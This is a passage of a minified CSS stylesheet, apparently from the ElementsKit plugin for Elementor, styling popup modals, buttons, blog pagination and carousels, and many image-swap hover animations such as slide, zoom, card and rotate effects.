.ekit-popup-modal__close{top:2rem;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-popup-modal__close.popup-top-left,.ekit-wid-con .ekit-popup-modal__close.popup-top-right{color:#616161}.ekit-wid-con .ekit-popup-modal__close.window-top-left,.ekit-wid-con .ekit-popup-modal__close.window-top-right{color:#c9c9c9}.ekit-wid-con .ekit-popup-modal__close:hover{color:#e44343}.ekit-wid-con .ekit-popup-modal__close.popup-top-left,.ekit-wid-con .ekit-popup-modal__close.window-top-left{left:2rem}.ekit-wid-con .ekit-popup-modal__close.popup-top-right,.ekit-wid-con .ekit-popup-modal__close.window-top-right{right:2rem}.ekit-wid-con .ekit-popup-modal__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-popup-modal .fade-in-up{-webkit-animation:fade-in-up .5s;animation:fade-in-up .5s}@-webkit-keyframes fade-in{from{visibility:hidden;opacity:0}to{visibility:visible;opacity:1}}@keyframes fade-in{from{visibility:hidden;opacity:0}to{visibility:visible;opacity:1}}@-webkit-keyframes fade-in-up{from{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-in-up{from{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-out{from{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}@keyframes fade-out{from{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}@-webkit-keyframes fade-out-down{from{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}}@keyframes fade-out-down{from{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}}.ekit-wid-con .ekit-popup-btn{font-size:14px;font-weight:500;letter-spacing:1px;border:1px solid #2575fc}.ekit-wid-con .ekit-popup-btn,.ekit-wid-con .ekit-popup-btn:hover{text-decoration:none}.ekit-wid-con .ekit-popup-btn,.ekit-wid-con .ekit-popup-btn:active,.ekit-wid-con .ekit-popup-btn:focus{outline:0}.ekit-wid-con .ekit-popup-btn__has-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-popup-btn__outlined{color:#2575fc;background-color:transparent;border:1px solid #2575fc}.ekit-wid-con .ekit-popup-btn__outlined:hover{color:#fff;background-color:#2575fc}.ekit-wid-con .ekit-popup-btn__text{border:none;color:#2575fc;background-color:transparent}.ekit-wid-con .ekit-popup-btn__text:hover{background-color:rgba(37,117,252,.2)}.ekit-wid-con .ekit-popup-footer.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ekit-wid-con .ekit-popup-footer__text{-webkit-box-flex:1;-ms-flex:1;flex:1;color:#212121;font-size:18px;line-height:22px;font-weight:400}.ekit-wid-con .ekit-popup-footer__left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-popup-modal__toggler-wrapper #ekit-popup-modal-toggler{background-color:#2575fc;color:#fff}.ekit-wid-con .ekit-popup-modal__toggler-wrapper img{cursor:pointer;-o-object-fit:cover;object-fit:cover;display:inline-block;-o-object-position:center;object-position:center}.ekit-blog-post-pagination-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-blog-post-pagination-container .page-numbers{background-color:#f7f8fb;font-size:16px;line-height:21px}.ekit-blog-post-pagination-container .page-numbers.current,.ekit-blog-post-pagination-container .page-numbers:hover{background-color:#505255}.ekit-blog-post-pagination-container .page-numbers.dots,.ekit-blog-post-pagination-container .page-numbers.dots:hover{background-color:transparent!important;border:none!important}.ekit-blog-post-pagination-style-loadmore .page-numbers{display:none}.ekit-blog-post-pagination-style-loadmore .page-numbers.next{display:inline-block}.ekit-blog-post-pagination-style-simple .page-numbers{display:none}.ekit-blog-post-pagination-container .page-numbers{margin-top:30px;margin-right:15px}.ekit-blog-post-pagination-style-numbered .page-numbers,.ekit-blog-post-pagination-style-simple .page-numbers.next,.ekit-blog-post-pagination-style-simple .page-numbers.prev{display:inline-block}.elementskit-blog-block-post:hover .elementskit-entry-header a.elementskit-entry-thumb::before,.elementskit-blog-block-post:hover .no-gutters a.elementskit-entry-thumb::before,.elementskit-post-image-card:hover .elementskit-entry-header a.elementskit-entry-thumb::before,.elementskit-post-image-card:hover .no-gutters a.elementskit-entry-thumb::before{top:0;opacity:1;visibility:visible;-webkit-transition:all .4s ease 0s;transition:all .4s ease 0s;z-index:1}.elementskit-blog-block-post .elementskit-entry-header .elementskit-meta-categories,.elementskit-blog-block-post .no-gutters .elementskit-meta-categories,.elementskit-post-image-card .elementskit-entry-header .elementskit-meta-categories,.elementskit-post-image-card .no-gutters .elementskit-meta-categories{z-index:9}.elementskit-blog-block-post .elementskit-entry-header a.elementskit-entry-thumb::before,.elementskit-blog-block-post .no-gutters a.elementskit-entry-thumb::before,.elementskit-post-image-card .elementskit-entry-header a.elementskit-entry-thumb::before,.elementskit-post-image-card .no-gutters a.elementskit-entry-thumb::before{position:absolute;content:"";top:100%;left:0;height:100%;width:100%;-webkit-transition:all .4s ease .2s;transition:all .4s ease .2s;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0;visibility:hidden}.elementskit-blog-block-post .elementskit-entry-header a.elementskit-entry-thumb::after,.elementskit-blog-block-post .no-gutters a.elementskit-entry-thumb::after,.elementskit-post-image-card .elementskit-entry-header a.elementskit-entry-thumb::after,.elementskit-post-image-card .no-gutters a.elementskit-entry-thumb::after{position:absolute;content:"";width:100%;height:100%;top:0;left:0;z-index:1;-webkit-backface-visibility:visible;backface-visibility:visible;opacity:1;visibility:visible}.elementskit-blog-block-post .elementskit-entry-header a.elementskit-entry-thumb img,.elementskit-blog-block-post .no-gutters a.elementskit-entry-thumb img,.elementskit-post-image-card .elementskit-entry-header a.elementskit-entry-thumb img,.elementskit-post-image-card .no-gutters a.elementskit-entry-thumb img{display:block}.elementskit-blog-block-post .elementskit-post-body,.elementskit-post-image-card .elementskit-post-body{z-index:9}.ekit-wid-con .elementskit-meta-lists{z-index:1}.ekit-wid-con .elementor-swiper-button{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.ekit-wid-con .ekit-blog-carousel-pagination{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-blog-carousel-pagination .swiper-pagination-bullet{-webkit-transition:all .4s ease-out;transition:all .4s ease-out;display:inline-block;margin:4px}.ekit-wid-con .ekit-blog-carousel-pagination .swiper-pagination-bullet-active{-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.elementskit-pagination-left .swiper-pagination-bullets{left:-15px;right:unset}.elementskit-pagination-right .swiper-pagination-bullets{right:-15px;left:unset}.ekit-blog-posts-content .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_blog_posts_slide_show,1));margin-right:var(--ekit_blog_posts_spacing,30px)}.ekit-wid-con .ekit-image-swap{position:relative;display:block;z-index:0}.ekit-wid-con .ekit-image-swap:before{content:"";display:none;position:absolute;top:15px;right:15px;width:20px;height:5px;border-style:solid;border-width:0 5px;border-color:transparent #000 transparent red;-webkit-transition:border-color .3s;transition:border-color .3s;pointer-events:none;z-index:1}.ekit-image-swap-vertical .ekit-wid-con .ekit-image-swap:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ekit-wid-con .ekit-image-swap:hover:before{border-left-color:#000;border-right-color:red}.ekit-wid-con .ekit-image-swap img{display:block;width:100%}.ekit-wid-con .ekit-image-swap img:nth-child(2),.ekit-wid-con .ekit-image-swap--fixed-height>img:first-child{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ekit-wid-con .ekit-image-swap img:nth-child(2){opacity:0}.ekit-wid-con .ekit-image-swap:not(:is(.no-hover,.click-inactive)):hover img:nth-child(1){opacity:0}.ekit-wid-con .ekit-image-swap:not(:is(.no-hover,.click-inactive)):hover img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--simple img:nth-child(2){opacity:0}.ekit-wid-con .ekit-image-swap--simple:not(:is(.click-inactive)):hover img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--simple.click-active img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--fade img:nth-child(1),.ekit-wid-con .ekit-image-swap--fade img:nth-child(2){-webkit-transition:opacity .3s;transition:opacity .3s}.ekit-wid-con .ekit-image-swap--fade:not(:is(.click-inactive)):hover img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--fade.click-active img:nth-child(2){opacity:1}.ekit-wid-con .ekit-image-swap--left-to-right:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ekit-wid-con .ekit-image-swap--left-to-right img{-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.ekit-wid-con .ekit-image-swap--left-to-right img:nth-child(2){opacity:1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit-image-swap--left-to-right:not(:is(.click-inactive)):hover img{-webkit-transform:translateX(100%);transform:translateX(100%)}.ekit-wid-con .ekit-image-swap--left-to-right:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--left-to-right.click-active img{-webkit-transform:translateX(100%);transform:translateX(100%)}.ekit-wid-con .ekit-image-swap--left-to-right.click-active img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--right-to-left img{-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.ekit-wid-con .ekit-image-swap--right-to-left img:nth-child(2){opacity:1;-webkit-transform:translateX(100%);transform:translateX(100%)}.ekit-wid-con .ekit-image-swap--right-to-left:not(:is(.click-inactive)):hover img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit-image-swap--right-to-left:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--right-to-left.click-active img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit-image-swap--right-to-left.click-active img:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--top-to-bottom:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ekit-wid-con .ekit-image-swap--top-to-bottom img{-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.ekit-wid-con .ekit-image-swap--top-to-bottom img:nth-child(2){opacity:1;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit-image-swap--top-to-bottom:not(:is(.click-inactive)):hover img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit-image-swap--top-to-bottom:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit-image-swap--top-to-bottom.click-active img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit-image-swap--top-to-bottom.click-active img:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit-image-swap--bottom-to-top img{-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition:opacity .2s ease-in-out,transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.ekit-wid-con .ekit-image-swap--bottom-to-top img:nth-child(2){opacity:1;-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit-image-swap--bottom-to-top:not(:is(.click-inactive)):hover img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit-image-swap--bottom-to-top:not(:is(.click-inactive)):hover img:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit-image-swap--bottom-to-top.click-active img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit-image-swap--bottom-to-top.click-active img:nth-child(2){-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit-image-swap--creative_left img,.ekit-wid-con .ekit-image-swap--creative_right img{-webkit-transition:opacity .3s ease-in-out .25s,-webkit-transform .3s ease-in-out .25s;transition:opacity .3s ease-in-out .25s,-webkit-transform .3s ease-in-out .25s;transition:opacity .3s ease-in-out .25s,transform .3s ease-in-out .25s;transition:opacity .3s ease-in-out .25s,transform .3s ease-in-out .25s,-webkit-transform .3s ease-in-out .25s}.ekit-wid-con .ekit-image-swap--creative_left:not(:is(.click-inactive)):hover img:first-child,.ekit-wid-con .ekit-image-swap--creative_right:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:scale(.5);transform:scale(.5)}.ekit-wid-con .ekit-image-swap--creative_left:not(:is(.click-inactive)):hover img:last-child,.ekit-wid-con .ekit-image-swap--creative_right:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:translateX(0);transform:translateX(0)}.ekit-wid-con .ekit-image-swap--creative_left.click-active img:first-child,.ekit-wid-con .ekit-image-swap--creative_right.click-active img:first-child{-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-image-swap--creative_left.click-active img:last-child,.ekit-wid-con .ekit-image-swap--creative_right.click-active img:last-child{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.ekit-wid-con .ekit-image-swap--creative_bottom img,.ekit-wid-con .ekit-image-swap--creative_top img{-webkit-transition:opacity .3s ease-in-out .25s,-webkit-transform .3s ease-in-out .25s;transition:opacity .3s ease-in-out .25s,-webkit-transform .3s ease-in-out .25s;transition:opacity .3s ease-in-out .25s,transform .3s ease-in-out .25s;transition:opacity .3s ease-in-out .25s,transform .3s ease-in-out .25s,-webkit-transform .3s ease-in-out .25s}.ekit-wid-con .ekit-image-swap--creative_bottom:not(:is(.click-inactive)):hover img:first-child,.ekit-wid-con .ekit-image-swap--creative_top:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:scale(.5);transform:scale(.5)}.ekit-wid-con .ekit-image-swap--creative_bottom:not(:is(.click-inactive)):hover img:last-child,.ekit-wid-con .ekit-image-swap--creative_top:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:translateY(0);transform:translateY(0)}.ekit-wid-con .ekit-image-swap--creative_bottom.click-active img:first-child,.ekit-wid-con .ekit-image-swap--creative_top.click-active img:first-child{-webkit-transform:scale(.5);transform:scale(.5)}.ekit-wid-con .ekit-image-swap--creative_bottom.click-active img:last-child,.ekit-wid-con .ekit-image-swap--creative_top.click-active img:last-child{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.ekit-wid-con .ekit-image-swap--creative_left img:last-child{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ekit-wid-con .ekit-image-swap--creative_top img:last-child{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ekit-wid-con .ekit-image-swap--creative_right img:last-child{-webkit-transform:translateX(100%);transform:translateX(100%)}.ekit-wid-con .ekit-image-swap--creative_bottom img:last-child{-webkit-transform:translateY(100%);transform:translateY(100%)}.ekit-wid-con .ekit-image-swap--zoom-in img{-webkit-transition:.4s;transition:.4s}.ekit-wid-con .ekit-image-swap--zoom-in img:first-child{top:50%;left:50%;-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-image-swap--zoom-in img:last-child{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(.1);transform:translate(-50%,-50%) scale(.1)}.ekit-wid-con .ekit-image-swap--zoom-in:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:scale(1.3);transform:scale(1.3);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--zoom-in:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.ekit-wid-con .ekit-image-swap--zoom-in.click-active img:first-child{-webkit-transform:scale(1.3);transform:scale(1.3);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--zoom-in.click-active img:last-child{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:1}.ekit-wid-con .ekit-image-swap--zoom-out img{-webkit-transition:.4s;transition:.4s}.ekit-wid-con .ekit-image-swap--zoom-out img:first-child{top:50%;left:50%;-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-image-swap--zoom-out img:last-child{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1.3);transform:translate(-50%,-50%) scale(1.3)}.ekit-wid-con .ekit-image-swap--zoom-out:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:scale(.1);transform:scale(.1);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--zoom-out:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.ekit-wid-con .ekit-image-swap--zoom-out.click-active img:first-child{-webkit-transform:scale(.1);transform:scale(.1);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--zoom-out.click-active img:last-child{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:1}.ekit-wid-con .ekit-image-swap--card-left img{-webkit-transition:.9s;transition:.9s}.ekit-wid-con .ekit-image-swap--card-left:not(:is(.click-inactive)):hover img:first-child{-webkit-animation:card_left_primary .9s,.5 forwards;animation:card_left_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-left:not(:is(.click-inactive)):hover img:last-child{-webkit-animation:card_left_secondary .9s,.5 forwards;animation:card_left_secondary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-left.click-active img:first-child{-webkit-animation:card_left_primary .9s,.5 forwards;animation:card_left_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-left.click-active img:last-child{-webkit-animation:card_left_secondary .9s,.5 forwards;animation:card_left_secondary .9s,.5 forwards;opacity:1}@-webkit-keyframes card_left_primary{0%{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}25%{z-index:2;-webkit-transform:translateX(-40px);transform:translateX(-40px)}70%{z-index:1;-webkit-transform:translateX(-40px) scale(.75);transform:translateX(-40px) scale(.75)}to{z-index:1;-webkit-transform:translateX(0) scale(.75);transform:translateX(0) scale(.75)}}@keyframes card_left_primary{0%{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}25%{z-index:2;-webkit-transform:translateX(-40px);transform:translateX(-40px)}70%{z-index:1;-webkit-transform:translateX(-40px) scale(.75);transform:translateX(-40px) scale(.75)}to{z-index:1;-webkit-transform:translateX(0) scale(.75);transform:translateX(0) scale(.75)}}@-webkit-keyframes card_left_secondary{0%{z-index:1;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1)}25%{z-index:1;-webkit-transform:translateX(-40px) scale(.75);transform:translateX(-40px) scale(.75)}70%{z-index:2;-webkit-transform:translateX(40px) scale(1);transform:translateX(40px) scale(1)}to{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes card_left_secondary{0%{z-index:1;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1)}25%{z-index:1;-webkit-transform:translateX(-40px) scale(.75);transform:translateX(-40px) scale(.75)}70%{z-index:2;-webkit-transform:translateX(40px) scale(1);transform:translateX(40px) scale(1)}to{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}}.ekit-wid-con .ekit-image-swap--card-top img{-webkit-transition:.9s;transition:.9s}.ekit-wid-con .ekit-image-swap--card-top:not(:is(.click-inactive)):hover img:first-child{-webkit-animation:card_top_primary .9s,.5 forwards;animation:card_top_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-top:not(:is(.click-inactive)):hover img:last-child{-webkit-animation:card_top_secondary .9s,.5 forwards;animation:card_top_secondary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-top.click-active img:first-child{-webkit-animation:card_top_primary .9s,.5 forwards;animation:card_top_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-top.click-active img:last-child{-webkit-animation:card_top_secondary .9s,.5 forwards;animation:card_top_secondary .9s,.5 forwards;opacity:1}@-webkit-keyframes card_top_primary{0%{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}25%{z-index:2;-webkit-transform:translateY(-40px);transform:translateY(-40px)}70%{z-index:1;-webkit-transform:translateY(-40px) scale(.75);transform:translateY(-40px) scale(.75)}to{z-index:1;-webkit-transform:translateY(0) scale(.75);transform:translateY(0) scale(.75)}}@keyframes card_top_primary{0%{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}25%{z-index:2;-webkit-transform:translateY(-40px);transform:translateY(-40px)}70%{z-index:1;-webkit-transform:translateY(-40px) scale(.75);transform:translateY(-40px) scale(.75)}to{z-index:1;-webkit-transform:translateY(0) scale(.75);transform:translateY(0) scale(.75)}}@-webkit-keyframes card_top_secondary{0%{z-index:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}25%{z-index:1;-webkit-transform:translateY(-40px) scale(.75);transform:translateY(-40px) scale(.75)}70%{z-index:2;-webkit-transform:translateY(40px) scale(1);transform:translateY(40px) scale(1)}to{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes card_top_secondary{0%{z-index:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}25%{z-index:1;-webkit-transform:translateY(-40px) scale(.75);transform:translateY(-40px) scale(.75)}70%{z-index:2;-webkit-transform:translateY(40px) scale(1);transform:translateY(40px) scale(1)}to{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}}.ekit-wid-con .ekit-image-swap--card-right img{-webkit-transition:.9s;transition:.9s}.ekit-wid-con .ekit-image-swap--card-right:not(:is(.click-inactive)):hover img:first-child{-webkit-animation:card_right_primary .9s,.5 forwards;animation:card_right_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-right:not(:is(.click-inactive)):hover img:last-child{-webkit-animation:card_right_secondary .9s,.5 forwards;animation:card_right_secondary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-right.click-active img:first-child{-webkit-animation:card_right_primary .9s,.5 forwards;animation:card_right_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-right.click-active img:last-child{-webkit-animation:card_right_secondary .9s,.5 forwards;animation:card_right_secondary .9s,.5 forwards;opacity:1}@-webkit-keyframes card_right_primary{0%{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}25%{z-index:2;-webkit-transform:translateX(40px);transform:translateX(40px)}70%{z-index:1;-webkit-transform:translateX(40px) scale(.75);transform:translateX(40px) scale(.75)}to{z-index:1;-webkit-transform:translateX(0) scale(.75);transform:translateX(0) scale(.75)}}@keyframes card_right_primary{0%{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}25%{z-index:2;-webkit-transform:translateX(40px);transform:translateX(40px)}70%{z-index:1;-webkit-transform:translateX(40px) scale(.75);transform:translateX(40px) scale(.75)}to{z-index:1;-webkit-transform:translateX(0) scale(.75);transform:translateX(0) scale(.75)}}@-webkit-keyframes card_right_secondary{0%{z-index:1;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1)}25%{z-index:1;-webkit-transform:translateX(40px) scale(.75);transform:translateX(40px) scale(.75)}70%{z-index:2;-webkit-transform:translateX(-40px) scale(1);transform:translateX(-40px) scale(1)}to{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes card_right_secondary{0%{z-index:1;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1)}25%{z-index:1;-webkit-transform:translateX(40px) scale(.75);transform:translateX(40px) scale(.75)}70%{z-index:2;-webkit-transform:translateX(-40px) scale(1);transform:translateX(-40px) scale(1)}to{z-index:2;-webkit-transform:translateX(0);transform:translateX(0)}}.ekit-wid-con .ekit-image-swap--card-bottom img{-webkit-transition:.9s;transition:.9s}.ekit-wid-con .ekit-image-swap--card-bottom:not(:is(.click-inactive)):hover img:first-child{-webkit-animation:card_bottom_primary .9s,.5 forwards;animation:card_bottom_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-bottom:not(:is(.click-inactive)):hover img:last-child{-webkit-animation:card_bottom_secondary .9s,.5 forwards;animation:card_bottom_secondary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-bottom.click-active img:first-child{-webkit-animation:card_bottom_primary .9s,.5 forwards;animation:card_bottom_primary .9s,.5 forwards}.ekit-wid-con .ekit-image-swap--card-bottom.click-active img:last-child{-webkit-animation:card_bottom_secondary .9s,.5 forwards;animation:card_bottom_secondary .9s,.5 forwards;opacity:1}@-webkit-keyframes card_bottom_primary{0%{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}25%{z-index:2;-webkit-transform:translateY(40px);transform:translateY(40px)}70%{z-index:1;-webkit-transform:translateY(40px) scale(.75);transform:translateY(40px) scale(.75)}to{z-index:1;-webkit-transform:translateY(0) scale(.75);transform:translateY(0) scale(.75)}}@keyframes card_bottom_primary{0%{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}25%{z-index:2;-webkit-transform:translateY(40px);transform:translateY(40px)}70%{z-index:1;-webkit-transform:translateY(40px) scale(.75);transform:translateY(40px) scale(.75)}to{z-index:1;-webkit-transform:translateY(0) scale(.75);transform:translateY(0) scale(.75)}}@-webkit-keyframes card_bottom_secondary{0%{z-index:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}25%{z-index:1;-webkit-transform:translateY(40px) scale(.75);transform:translateY(40px) scale(.75)}70%{z-index:2;-webkit-transform:translateY(-40px) scale(1);transform:translateY(-40px) scale(1)}to{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes card_bottom_secondary{0%{z-index:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}25%{z-index:1;-webkit-transform:translateY(40px) scale(.75);transform:translateY(40px) scale(.75)}70%{z-index:2;-webkit-transform:translateY(-40px) scale(1);transform:translateY(-40px) scale(1)}to{z-index:2;-webkit-transform:translateY(0);transform:translateY(0)}}.ekit-wid-con .ekit-image-swap--rotate-x img{-webkit-transition:.5s;transition:.5s}.ekit-wid-con .ekit-image-swap--rotate-x:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:rotateX(0);transform:rotateX(0);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--rotate-x:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-wid-con .ekit-image-swap--rotate-x.click-active img:first-child{-webkit-transform:rotateX(0);transform:rotateX(0);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--rotate-x.click-active img:last-child{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);opacity:1}.ekit-wid-con .ekit-image-swap--rotate-y img{-webkit-transition:.5s;transition:.5s}.ekit-wid-con .ekit-image-swap--rotate-y:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:rotateY(0);transform:rotateY(0);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--rotate-y:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ekit-wid-con .ekit-image-swap--rotate-y.click-active img:first-child{-webkit-transform:rotateY(0);transform:rotateY(0);visibility:hidden;opacity:0}.ekit-wid-con .ekit-image-swap--rotate-y.click-active img:last-child{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);opacity:1}.ekit-wid-con .ekit-image-swap--rotate-circle img{-webkit-transition:.5s;transition:.5s}.ekit-wid-con .ekit-image-swap--rotate-circle img:last-child{-webkit-transform:scale(.6);transform:scale(.6)}.ekit-wid-con .ekit-image-swap--rotate-circle:not(:is(.click-inactive)):hover img:first-child{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:.5}.ekit-wid-con .ekit-image-swap--rotate-circle:not(:is(.click-inactive)):hover img:last-child{-webkit-transform:rotateX(0) rotateY(0) rotateZ(39deg) scale(1);transform:rotateX(0) rotateY(0) rotateZ(39deg) scale(1)}.ekit-wid-con .ekit-image-swap--rotate-circle.click-active img:first-child{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:.5}.ekit-wid-con .ekit-image-swap--rotate-circle.click-active img:last-child{-webkit-transform:rotateX(0) rotateY(0) rotateZ(39deg) 